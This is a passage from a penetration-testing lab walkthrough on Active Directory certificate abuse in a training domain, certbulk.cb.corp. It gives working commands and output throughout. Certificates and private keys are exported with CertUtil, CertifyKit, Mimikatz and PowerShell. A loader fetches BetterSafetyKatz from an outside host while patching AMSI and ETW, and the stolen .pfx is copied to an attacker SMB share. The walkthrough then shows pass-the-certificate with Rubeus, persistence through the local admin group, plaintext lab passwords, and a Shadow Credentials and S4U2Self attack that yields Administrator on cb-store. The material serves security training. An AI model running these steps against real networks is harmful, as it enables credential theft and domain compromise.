Subject: CN=studentadmin, CN=Users, DC=certbulk, DC=cb, DC=corp
Certificate Template Name (Certificate Type): User
Non-root Certificate
Template: User
Cert Hash(sha1): 93b4027a4cd6a67a175e796e5df8b673acd2d75d
  Key Container = {92F8EF30-299C-4BA5-8621-02D523133332}
 Unique container name: ed7fba667e729565d26ff3e2b2570437 9562c1d6-9af4-4f98-
991b-0d206b440803
  Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -exportPFX command completed successfully.
```

We can now exfiltrate and Pass-The-Certificate to authenticate as **certbulk\studentadmin** using this exported .pfx certificate.

#### Exporting Certificates using CertifyKit (THEFT1)

Export the enumerated **certbulk\studentadmin** certificate in a in a .pfx format (in Session 1) with CertifyKit using its **Certificate Thumbprint** as follows:

```
C:\Users\studentadmin> C:\Users\Public\CertifyKit.exe list /storename:my
/storelocation:localmachine
/certificate:93B4027A4CD6A67A175E796E5DF8B673ACD2D75D
/outfile:C:\Users\Public\studentadmin_certifykit.pfx
CertifyKit (Hagrid29 version of Certify)
```

More info: https://github.com/Hagrid29/CertifyKit/

[\*] Action: List Certificates

[\*] Export certificate : C:\Users\Public\studentadmin\_certifykit.pfx

```
CertifyKit completed in 00:00:00.0370646
```

**Exporting Certificates using Mimikatz (THEFT1)** 

In some conditions, the CAPI or CNG APIs are configured to block the private key export and not allow extraction of non-exportable certificates, however this can be patched with Mimikatz to **allow** exportation of private keys.

If keys are marked as not exportable then you will have to patch CAPI to allow export of non-exportable keys in the current process. This can be done with Mimikatz the **crypto::capi** command.

If you are trying to export device certificates that are not exportable, Mimikatz can instead patch the memory of the running lsass.exe process to bypass protections using the **crypto::cng** command.

We will be using an obfuscated version of BetterSafetykatz.exe and Loader.exe (Netloader) as follows to export certificates from the local machine CertStore (in Session 1):

```
C:\Users\studentadmin> C:\Users\Public\Loader.exe -path
http://172.16.100.x/BetterSafetyKatz.exe -args "crypto::capi"
"privilege::debug" "crypto::certificates /systemstore:local machine /store:my
/export" "exit"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://cb-wsx.certbulk.cb.corp/BetterSafetyKatz.exe
[+] Arguments : crypto::capi privilege::debug crypto::certificates
/systemstore:local machine /store:my /export exit
[+] Stolen from @harmjOy, @TheRealWover, @cobbr io and @gentilkiwi,
repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
 .######. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                > https://blog.gentilkiwi.com/mimikatz
               Vincent LE TOUX
 '## v ##'
                                              ( vincent.letoux@gmail.com )
  '######' > https://pingcastle.com / https://mysmartlogon.com ***/
[.....]
```

mimikatz(commandline) # crypto::capi

```
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz (commandline) # crypto::certificates /systemstore:local machine
/store:my /export
 * System Store : 'local machine' (0x00020000)
 * Store : 'my'
 0. studentadmin
    Subject : DC=corp, DC=cb, DC=certbulk, CN=Users, CN=studentadmin
   Issuer : DC=corp, DC=cb, CN=CB-CA
    Serial : 0900000000396475139f2a1dab090000030
   Algorithm: 1.2.840.113549.1.1.1 (RSA)
   Validity : 4/18/2023 10:37:20 AM -> 4/17/2024 10:37:20 AM
            : studentadmin@certbulk.cb.corp
   UPN
    Hash SHA1: 93b4027a4cd6a67a175e796e5df8b673acd2d75d
       Key Container : {92F8EF30-299C-4BA5-8621-02D523133332}
[....]
       Exportable key : YES
       Public export : OK - 'local_machine_my_0_studentadmin.der'
       Private export : OK - 'local machine my 0 studentadmin.pfx'
mimikatz(commandline) # exit
Bye!
```

## **Exporting Certificates using PowerShell (THEFT1)**

In Session 2, we can use the **Export-PfxCertificate** PowerShell commandlet to export our found .pfx certificate. From above, use the enumerated Certificate Thumbprint and use it as **cert:\currentuser\my\<CERT\_THUMBPRINT>** in the **Export-PfxCertificate** command as follows:

*NOTE: If tools like CertUtil are blocked for execution, we can alternatively use PowerShell cmdlets to import / export certificates from the CertStore.* 

```
PS C:\Users\studentadmin> $mypwd = ConvertTo-SecureString -String "Passw0rd!"
-Force -AsPlainText
PS C:\Users\studentadmin> Export-PfxCertificate -Cert
Cert:\LocalMachine\My\93B4027A4CD6A67A175E796E5DF8B673ACD2D75D -FilePath
C:\Users\Public\studentadmin_psh.pfx -Password $mypwd
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- 4/25/2023 1:58 PM 4273 studentadmin_psh.pfx
```

## **Privilege Escalation using Windows**

## **Certificate Exfiltration**

We can finally attempt to exfiltrate the above exported certificates back on **cb-wsx** and perform a cleanup for all exported certificates and tools.

In this case we exfiltrate: C:\Users\Public\studentadmin.pfx. Begin by setting up a testshare\$ using WSL (hosted at C:\ADCS\Certs) like the previous objective this time to copy files.

```
wsluser@cb-wsx:$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@cb-wsx:~$ cd /opt/Tools/impacket
root@cb-wsx:/opt/Tools/impacket# source impacket_venv/bin/activate
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/smbserver.py -smb2support testshare
/mnt/c/ADCS/Certs/
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```

Finally, back in the Session 1, cleanup and copy the C:\Users\Public\studentadmin.pfx to our target testshare\$ as follows:

```
C:\Users\studentadmin> Copy C:\Users\Public\studentadmin.pfx
\\172.16.100.x\testshare
PS C:\Users\studentadmin> del C:\Users\Public\*
PS C:\Users\studentadmin> exit
Terminate batch job (Y/N)? Y
```

NOTE: Be sure to terminate both Session 1 and Session 2 when exiting as above and make sure to replace **172.16.100.x** with your appropriate foothold IP.

Exit and kill the **testshare\$** using CTRL + C as follows:

```
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/smbserver.py -smb2support testshare
/mnt/c/ADCS/Certs/
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (172.16.67.14,60550)
```

```
[*] AUTHENTICATE MESSAGE (\, CB-WEBAPP1)
[*] User CB-WEBAPP1\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaaaa
[*] Connecting Share(1:testshare)
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] AUTHENTICATE MESSAGE (CERTBULK\CB-WEBAPP1$, CB-WEBAPP1)
[*] User CB-WEBAPP1\CB-WEBAPP1$ authenticated successfully
[*] Disconnecting Share(1:testshare)
[*] Closing down connection (172.16.67.14,60550)
[*] Remaining connections []
^C Traceback (most recent call last):
 File "/opt/Tools/impacket/./examples/smbserver.py", line 105, in <module>
   server.start()
 [.....snip....]
KeyboardInterrupt
```

### Escalating privileges on cb-wsx with local admin access

Enumerating the local administrator's group on **cb-wsx** we find that **certbulk\studentadmin** is a local administrator here too.

## C:\ADCS\Tools> net localgroup administrators

```
Alias name administrators

Comment Administrators have complete and unrestricted access to the

computer/domain

Members

---

Administrator

CERTBULK\Domain Admins

CERTBULK\studentadmin

The command completed successfully.
```

Pass-The-Cert with Rubeus on cb-wsx as follows to gain certbulk\studentadmin privileges:

C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin /certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd! /domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt

#### [+] Ticket successfully imported!

| ServiceName  | : | krbtgt/certbulk.cb.corp |
|--------------|---|-------------------------|
| ServiceRealm | : | CERTBULK.CB.CORP        |
| UserName     | : | studentadmin            |
| UserRealm    | : | CERTBULK.CB.CORP        |
| StartTime              | : | 1/19/2023 6:13:43 AM                    |
|------------------------|---|-----------------------------------------|
| EndTime                | : | 1/19/2023 4:13:43 PM                    |
| RenewTill              | : | 1/26/2023 6:13:43 AM                    |
| Flags                  | : | name canonicalize, pre authent, initial |
| renewable, forwardable |   |                                         |
| КеуТуре                | : | rc4 hmac                                |
| Base64(key)            | : | 3HQVP/68T4aM/6ajryKj9w==                |
| ASREP (key)            | : | D9A631ED915A7A654176ABE4A50E50CE        |

The user **certbulk\studentadmin** is a local administrator on **cb-wsx** and **cb-webapp1**. We can use these privileges to privilege escalate on **cb-wsx** from our current **certbulk\studentx** context.

Using the new **certbulk\studentadmin** privileges, we can enumerate domain shares using a tool like SharpShares to find an interesting readable share on the DC - **cb-dc** called **CodeSigningTools**. Within it is a script that seems to contain CredSSP and JEA functionality.

```
C:\ADCS\Tools> C:\ADCS\Tools> C:\ADCS\Tools\SharpShares.exe /threads:50 /ldap:servers
/ou: "DC=certbulk, DC=cb, DC=corp" /filter: SYSVOL, NETLOGON, IPC$, PRINT$, C$, ADMIN$
/verbose /domain:certbulk.cb.corp
[.....snip....]
[+] Performing LDAP query against the current domain for all enabled
servers...
[+] This may take some time depending on the size of the environment
[+] LDAP Search Results: 4
[+] OU Search Results: 6
Status: (0.00%) 0 computers finished (+0) -- Using 20 MB RAM
[+] Starting share enumeration against 10 hosts
[r] \\cb-dc.certbulk.cb.corp\CodeSigningTools
[r] \\CB-DC.CERTBULK.CB.CORP\CodeSigningTools
[-] \\cb-vault.certbulk.cb.corp\ERROR=2114
[-] \\cb-wsx.certbulk.cb.corp\ERROR=2114
[+] Finished Enumerating Shares
C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\CodeSigningTools
 Volume in drive \\cb-dc.certbulk.cb.corp\CodeSigningTools has no label.
Volume Serial Number is E07A-40FD
 Directory of \\cb-dc.certbulk.cb.corp\CodeSigningTools
06/23/2023 02:38 AM <DIR>
06/22/2023 08:46 AM
                                 3,860 SecureSigner.pem
06/23/2023 03:13 AM
                                  985 TestCredSSPandJEA.ps1
               2 File(s)
                                 4,845 bytes
               1 Dir(s) 12,523,302,912 bytes free
```

*NOTE:* Another interesting certificate called **SecureSigner.pem** exists within the **CodeSigningTools** share on **cb-dc**. This will be used in future objectives.

Viewing the contents of TestCredSSPandJEA.ps1 we find certbulk\studentadmin credentials.

```
C:\ADCS\Tools> type \\cb-
dc.certbulk.cb.corp\CodeSigningTools\TestCredSSPandJEA.ps1
# Script to test JEA and CredSSP authentication for valid Code Signed
Execution with WDAC
## Create Credential Object
$password = ConvertTo-SecureString 'IW!LLAdministerStud3nts!' -AsPlainText -
Force
$credential = New-Object
System.Management.Automation.PSCredential ('certbulk\studentadmin', $password)
# Members of VaultUsers group can connect to the CosdeSigning JEA endpoint to
sign their tools
## Create PSRemote session with CredSSP and connect to the restricted
CodeSigning JEA endpoint
$session = New-PSSession -cn cb-signsrv.certbulk.cb.corp -Credential
$credential -Authentication Credssp -ConfigurationName CodeSigning
## Execute allowed Invoke-Webrequest commandlet (in JEA config) for signtool
download onto cb-signsrv
Invoke-Command -Session $session -ScriptBlock { Invoke-WebRequest -Uri
https://cb-webapp1.certbulk.cb.corp/signtool.exe -OutFile
C:\CodeSigning\signtool.exe }
## Test code signing functionality
Invoke-Command -Session $session -ScriptBlock { C:\CodeSigning\signtool.exe
sign /fd SHA256 /a /f SecureSigner.pfx /p "IW!LLAdministerStud3nts!" test.exe
}
```

Now that we have administrative privileges as **certbulk\studentadmin**, Right Click the Windows Terminal Prompt in the taskbar and select "Run as administrator" and then enter **certbulk\studentadmin** credentials: **IW!LLAdministerStud3nts!** 



| User Account Control                                | ×                                         |  |  |  |  |
|-----------------------------------------------------|-------------------------------------------|--|--|--|--|
| Do you want to allow this app to make               |                                           |  |  |  |  |
| changes to your device?                             |                                           |  |  |  |  |
| Mindaus Transisal                                   |                                           |  |  |  |  |
|                                                     |                                           |  |  |  |  |
| Verified publisher: Microsoft Corporation           | Verified publisher: Microsoft Corporation |  |  |  |  |
| File origin: Hard drive on this computer            |                                           |  |  |  |  |
| Show more details                                   |                                           |  |  |  |  |
| To continue, enter an admin user name and password. |                                           |  |  |  |  |
| studentadmin                                        |                                           |  |  |  |  |
|                                                     |                                           |  |  |  |  |
| •••••                                               |                                           |  |  |  |  |
| Domain: CERTBULK                                    |                                           |  |  |  |  |
|                                                     |                                           |  |  |  |  |
| Yes No                                              |                                           |  |  |  |  |
|                                                     |                                           |  |  |  |  |

We now have a high integrity shell as **certbulk\studentadmin**. We can now add **certbulk\studentx** to the local administrator's group to maintain persistence and privilege escalate on **cb-wsx** as **certbulk\studentx**.

```
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
https://aka.ms/PSWindows
C:\Users\studentadmin> net localgroup administrators certbulk\studentx /add
The command completed successfully.
```

Close the elevated PowerShell shell, sign-out and sign-in again **cb-wsx** as **certbulk\studentx**. Our student account – **certbulk\studentx** now has local administrator access over **cb-wsx**.

## **Persistence using Windows**

#### User account persistence (PERSIST1)

After gaining **certbulk\studentadmin** privileges and finding credentials, instead of using the stolen **certbulk\studentadmin** certificate to maintain persistence for longer periods we can spawn a new Terminal (as shown above) or use the runas command to impersonate **certbulk\studentadmin** and then request a new certificate with our current context that would have a longer validity.

```
C:\ADCS\Tools> runas /netonly /user:certbulk\studentadmin
"%LocalAppData%\Microsoft\WindowsApps\wt.exe"
```

Enter the password for certbulk\studentadmin: IW!LLAdministerStud3nts!

```
Attempting to start
C:\Users\studentx\AppData\Local\Microsoft\WindowsApps\wt.exe as user
"certbulk\studentadmin" ...
```

In the new spawned Terminal, use Certify to request a new certificate from the **User** template (enabled by default and allows enrollment for Domain Users) when required to maintain persistence (PERSIST1) as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:User /user:studentadmin
[....snip....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
                         : User
[*] Template
[*] Subject
                          : CN=studentx, CN=Users, DC=certbulk, DC=cb,
DC=corp
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
                        : The certificate had been issued.
[*] CA Response
[*] Request ID
                          : 48
[*] cert.pem :
----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAnbpbATyE3J[.....snip.....]
----BEGIN CERTIFICATE-----
MIIGETCCBPmgAwIBAgITVQAAARa[....snip....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:09.0069958
```

We can now convert this certificate and private key to a .pfx using openssl and then Pass-The-Cert using Rubeus as showcased to gain **certbulk\studentadmin** privileges when required.

# **Learning Objective - 3**

• Using **certbulk\cb-webapp1\$** privileges, abuse Shadow Credentials to compromise **cb-store** and gain admin access to it.

## **Enumeration using Windows**

On **cb-wsx**, we can begin enumerating vulnerable DACLs / ACEs in the **certbulk.cb.corp** domain.

There are many such tools out there such as StandIn and Get-RBCD-Threaded that were originally designed to enumerate such ACLs.

#### **Enumerating Write Privileges**

We can use StandIn to enumerate an AD object (--object) ACLs / DACL (--access) as follows. In this case we can enumerate ACLs for a specific principle - cb-store\$ by querying its SamAccountName.

C:\Users\studentx> cd C:\ADCS\Tools\

```
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --object samaccountname=cb-store$ --access
```

```
[?] Using DC : cb-dc.certbulk.cb.corp
[?] Object : CN=CB-STORE
           : LDAP://CN=CB-STORE,CN=Computers,DC=certbulk,DC=cb,DC=corp
   Path
[+] Object properties
   | Owner : CERTBULK\Domain Admins
   | Group : CERTBULK\Domain Admins
[+] Object access rules
[+] Identity --> NT AUTHORITY\SELF
   | Type : Allow
   | Permission : CreateChild, DeleteChild
   | Object : ANY
[....snip....]
[+] Identity --> CERTBULK\CB-WEBAPP1$
   |_ Type : Allow
   Permission : ListChildren, ReadProperty, GenericWrite
   | Object : ANY
```

```
[....snip....]
```

It is found that **certbulk\cb-webapp1\$** has **GenericWrite** permissions over **cb-store\$** and we can use this to abuse Shadow Credentials or RBCD.

In this case we target abuse using Shadow Credentials to gain admin access to **cb-store**.

## **Abuse using Windows**

From the previous challenge, we have privilege escalated to have admin privileges on **cb-webapp1** and have a certificate both **certbulk\studentadmin** and **cb-webapp1\$**.

To begin this abuse, we need to impersonate **cb-webapp1\$** and add Shadow Credentials to the **msDS-KeyCredentialLink** attribute of **cb-store\$**. After which we can use Rubeus to request its TGT / NTLM hash and use it to forge a silver ticket to escalate our privileges.

### **Abusing Shadow Credentials**

To abuse Shadow Credentials over **cb-store**, we begin by first gaining **cb-webapp1\$** privileges.

To do so, we can use Pass-The-Cert using the C:\ADCS\Certs\cb-webapp1.pfx certificate (from the previous objective) and import the retrieved TGT within the current session using the /ptt flag.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:cb-webapp1$
/certificate:C:\ADCS\Certs\cb-webapp1.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt
```

[....]

#### [+] Ticket successfully imported!

| ServiceName            | : | krbtgt/certbulk.cb.corp                             |
|------------------------|---|-----------------------------------------------------|
| ServiceRealm           | : | CERTBULK.CB.CORP                                    |
| UserName               | : | cb-webapp1\$                                        |
| UserRealm              | : | CERTBULK.CB.CORP                                    |
| StartTime              | : | 6/1/2023 8:22:28 AM                                 |
| EndTime                | : | 6/1/2023 6:22:28 PM                                 |
| RenewTill              | : | 6/8/2023 8:22:28 AM                                 |
| Flags                  | : | <pre>name_canonicalize, pre_authent, initial,</pre> |
| renewable, forwardable |   |                                                     |
| КеуТуре                | : | rc4_hmac                                            |
| Base64(key)            | : | 2hy5D6lnjCPc8/qFUphLnQ==                            |
| ASREP (key)            | : | 40005B59E0F6394F36B65C837F7CB795                    |

Now that we have **cb-webapp1\$** privileges we can begin setting up the **msDS-KeyCredentialLink** attribute on **cb-store\$** to abuse Shadow Credentials.

We can use Whisker as follows to generate a certificate and an asymmetric key, then Whisker will store this information in the **msDS-KeyCredentialLink** attribute of **cb-store\$**.

```
C:\ADCS\Tools> C:\ADCS\Tools\Whisker.exe add /target:cb-store$
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp
```

```
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password
HTcnsWC7bSFWj9Yh
[*] Searching for the target account
[*] Target user found: CN=CB-STORE,CN=Computers,DC=certbulk,DC=cb,DC=corp
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID bb9f7fbc-9d26-41c3-8955-
```

7cclcd7e7202
[\*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[\*] You can now run Rubeus with the following syntax:

Rubeus.exe asktgt /user:cb-store\$ /certificate:MIIJyAIBAz[.....snip.....]

Copy the generated Rubeus command and paste it in a notepad to use later.



Verify that the credential attribute has been added using the **list** module in Whisker as follows:

C:\ADCS\Tools> C:\ADCS\Tools\Whisker.exe list /target:cb-store\$ /domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp

```
[*] Searching for the target account
[*] Target user found: CN=CB-STORE,CN=Computers,DC=certbulk,DC=cb,DC=corp
[*] Listing deviced for cb-store$:
    DeviceID: 06f9ca41-92b1-4941-ba19-a0ef9ed0e1d5 | Creation Time: 6/1/2023
8:23:13 AM
```

Copy the above generated Rubeus command from notepad and paste it in the terminal to request a TGT as **cb-store\$**. Note to append the **/nowrap** command at the end and use the absolute path for Rubeus **(C:\ADCS\Tools\Rubeus.exe)**.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:cb-store$
/certificate:MIIJ[.....snip....] /password:KND0qFC3AA0aMYgN
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /getcredentials /show
/nowrap
```

```
[.....]
```

```
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4 hmac and subject: CN=cb-store$
[*] Building AS-REQ (w/ PKINIT preauth) for: 'certbulk.cb.corp\cb-store$'
[*] Using domain controller: 172.16.67.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIGdDCCBnCgA[....snip....]
[+] Ticket successfully imported!
 ServiceName
                         : krbtgt/certbulk.cb.corp
 ServiceRealm
                         : CERTBULK.CB.CORP
                        : cb-store$
 UserName
 UserRealm
                        : CERTBULK.CB.CORP
 [....]
[*] Getting credentials using U2U
 CredentialInfo
                       :
                       : 0
   Version
   EncryptionType
                       : rc4 hmac
   CredentialData
                      :
     CredentialCount : 1
                   : 1008CA7282016768245C8F0E6353B13C
      NTLM
```

NOTE: Machine Account Hashes may be different in your lab instance.

We can now use the **cb-store\$** ticket to perform a S4u2Self attack to gain admin access over **cb-store**. Copy the base64 generated ticket for **cb-store\$** from above and use it below with the **/ticket** flag to request a ticket for the **CIFS** service as follows:

NOTE: We can also use the found NTLM hash instead of the ticket to perform the same. It is noted that Pass-The-Ticket is comparatively more OPSEC safe and less fingerprinted than the commonly abused Pass-The-Hash technique with the only disadvantage of having a smaller lifespan.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:cifs/cb-store.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /ticket:doIGdDCCBnCgA[....snip...] /ptt
[.....snip....]
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'cb-store$@CERTBULK.CB.CORP'
[*] Using domain controller: cb-dc.certbulk.cb.corp (172.16.67.1)
[*] Sending S4U2self request to 172.16.67.1:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/cb-store.certbulk.cb.corp'
[*] Got a TGS for 'Administrator' to 'cifs@CERTBULK.CB.CORP'
[*] base64(ticket.kirbi):
```

doIGKjCCBiagAwIBB[.....snip....]

#### [+] Ticket successfully imported!

```
C:\ADCS\Tools> klist
Current LogonId is 0:0x398fa3
Cached Tickets: (1)
```

```
#0> Client: Administrator @ CERTBULK.CB.CORP
Server: cifs/cb-store.certbulk.cb.corp @ CERTBULK.CB.CORP
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent
name_canonicalize
[.....snip....]
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
```

We can now access CIFS on **cb-store** as follows:

```
C:\ADCS\Tools> dir \\cb-store.certbulk.cb.corp\c$
 Volume in drive \\cb-store.certbulk.cb.corp\c$ has no label.
Volume Serial Number is 76D3-EB93
 Directory of \\cb-store.certbulk.cb.corp\c$
05/08/2021 01:15 AM <DIR>
                                     PerfLogs
11/11/2022 01:55 AM <DIR>
05/08/2021 02:34 AM <DIR>
                                     Program Files
                                     Program Files (x86)
04/19/2023 02:22 AM
                       <DIR>
                                      Users
03/27/2023 07:56 AM <DIR>
                                      Windows
               0 File(s)
                                      0 bytes
               5 Dir(s) 6,892,961,792 bytes free
```

To get access using winrs we can request a HTTP Service ticket using the cb-store\$ NTLM hash as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-store.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-store$
/rc4:1008CA7282016768245C8F0E6353B13C /ptt
[snip]
C:\ADCS\Tools> winrs -r:cb-store.certbulk.cb.corp cmd.exe
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.CERTBULK> whoami
certbulk\administrator
C:\Users\Administrator.CERTBULK> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the
computer/domain
```

Members

```
---
Administrator
CB\certstore
CERTBULK\Domain Admins
The command completed successfully.
```

To remove / cleanup the **msDS-KeyCredentialLink** attribute after the attack we can use the Whisker **remove** module with the appropriate privileges and deviceID as follows:

```
# Regain Write Privileges over cb-store
C:\ADCS\Tools> klist purge
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:cb-webapp1$
/certificate:C:\ADCS\Certs\cb-webapp1.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt
# Find target Device ID to remove
C:\ADCS\Tools> C:\ADCS\Tools\Whisker.exe list /target:cb-store$
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp
[*] Searching for the target account
[*] Target user found: CN=CB-STORE, CN=Computers, DC=certbulk, DC=cb, DC=corp
[*] Listing deviced for cb-store$:
   DeviceID: 06f9ca41-92b1-4941-ba19-a0ef9ed0e1d5 | Creation Time: 6/1/2023
8:23:13 AM
# Remove target Device ID
C:\ADCS\Tools> C:\ADCS\Tools\Whisker.exe remove /target:cb-store$
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /deviceid:06f9ca41-92b1-
